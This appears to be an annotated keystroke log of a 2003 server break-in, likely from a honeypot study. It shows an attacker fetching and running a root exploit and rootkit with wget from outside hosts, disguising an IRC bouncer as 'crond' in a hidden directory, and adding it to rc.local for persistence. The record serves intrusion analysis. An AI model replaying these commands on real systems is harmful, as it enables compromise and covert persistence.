 [2003-12-06 23:38:45  aa.bb.cc.31 1562 sh 48]TERM=xterm; export TERM=xterm; exec bash -i
[2003-12-06 23:38:45  aa.bb.cc.31 1562 bash 48]uname -a;id;w;
[2003-12-06 23:46:11  aa.bb.cc.31 1632 bash 48]cd /tmp
[2003-12-06 23:46:13  aa.bb.cc.31 1632 bash 48]ls
[2003-12-06 23:46:37  aa.bb.cc.31 1632 bash 48]wget saruman.3x.ro/soft/expl
[2003-12-06 23:51:48  aa.bb.cc.31 1632 bash 48]chmod +x expl
[2003-12-06 23:51:55  aa.bb.cc.31 1632 bash 48]./expl
[2003-12-06 23:52:08  aa.bb.cc.31 1674 sh 0]wget saruman.3x.ro/soft/naky.tgz
[2003-12-06 23:53:42  aa.bb.cc.31 1674 sh 0]tar -zxvf naky.tgz
[2003-12-06 23:53:47  aa.bb.cc.31 1674 sh 0]cd naky
[2003-12-06 23:53:53  aa.bb.cc.31 1674 sh 0]chmod +x *
[2003-12-06 23:53:57  aa.bb.cc.31 1674 sh 0]./install
[2003-12-06 23:55:21  aa.bb.cc.31 1879 initd 0]SSH-1.5-PuTTY-Release-0.53b
[2003-12-07 00:04:54  aa.bb.cc.31 1882 bash 0]cd /var/tmp
[2003-12-07 00:05:00  aa.bb.cc.31 1882 bash 0]mkdir ".   "
[2003-12-07 00:05:03  aa.bb.cc.31 1882 bash 0]cd ".   "
[2003-12-07 00:05:04  aa.bb.cc.31 1882 bash 0]wget www.vulturul.org/vulturul/bnc.tgz
[2003-12-07 00:05:35  aa.bb.cc.31 1882 bash 0]tar xvfz bnc.tgz
[2003-12-07 00:05:42  aa.bb.cc.31 1882 bash 0]rm -rf bnc.tgz
[2003-12-07 00:05:49  aa.bb.cc.31 1882 bash 0]cd psybnc
[2003-12-07 00:05:54  aa.bb.cc.31 1882 bash 0]mv psybnc crond
[2003-12-07 00:06:00  aa.bb.cc.31 1882 bash 0]export PATH=:PATH
[2003-12-07 00:06:05  aa.bb.cc.31 1882 bash 0]crond
[2003-12-07 00:07:56  aa.bb.cc.31 1882 bash 0]pico /etc/rc.d/rc.local
[2003-12-07 00:08:37  aa.bb.cc.31 2015 pico 0]cd /usr/local/games/psybnc
[2003-12-07 00:08:37  aa.bb.cc.31 2015 pico 0]export PATH=:PATH
[2003-12-07 00:08:37  aa.bb.cc.31 2015 pico 0]crond > /dev/null &
[2003-12-07 00:08:52  aa.bb.cc.31 2015 pico 0]y
[2003-12-07 00:08:54  aa.bb.cc.31 1882 bash 0]kill -9 $$
1. Gaining a regular
account: apache
2. Escalating to the
root privilege
3. Installing a set
of backdoors
4. Installing a IRC
bot runnable even
after reboot
5. Quitting